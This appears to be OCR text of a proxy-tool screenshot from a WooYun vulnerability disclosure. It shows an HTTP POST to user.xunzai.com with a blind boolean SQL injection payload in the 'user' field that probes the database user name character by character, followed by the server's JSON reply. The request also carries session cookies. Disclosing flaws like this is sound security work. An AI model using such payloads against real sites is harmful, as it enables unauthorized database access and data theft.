 Go
Cancel
<
>
Target: http://user.xunzai.com
Request
Raw
Params
Headers
Hex
POST /?ac=message_ajax&ct=add_form HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: en-US
Referer: http://user.xunzai.com/?ct=message&op=add
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: user.xunzai.com
Content-Length: 87
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: disk_uid=69eb2189; disk_user=nandisec;
disk_email=admin%40ruo.me;
disk_key=02c815022c1edfefda48c7c3a6470226;
Hm_lvt_0f08caf48334727749f4fce1ccb7041a=1436617638;
Hm_lpvt_0f08caf48334727749f4fce1ccb7041a=1436624095;
CNZZDATA629204=cnzz_eid%3D655564699-1436617079-http%253
A%252F%252Fu.xunzai.com%252F%26ntime%3D1436620505;
CNZZDATA1000002057=1354215602-1436616903-http%253A%252F
%252Fu.xunzai.com%252F%7C1436622309
user=nandi' and
if(ascii(mid(lower(user()),1,1))=119,1,0)='1&name=wooyu
n&body=wooyun%0A
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 11 Jul 2015 14:26:28 GMT
Content-Type: text/html;charset=gb2312
Connection: keep-alive
Powered-By-Gaojinbo: CN-TEL-WEB
Content-Length: 38
{"state":false,"msg":"□□□□□□□"}
www.wooyun.org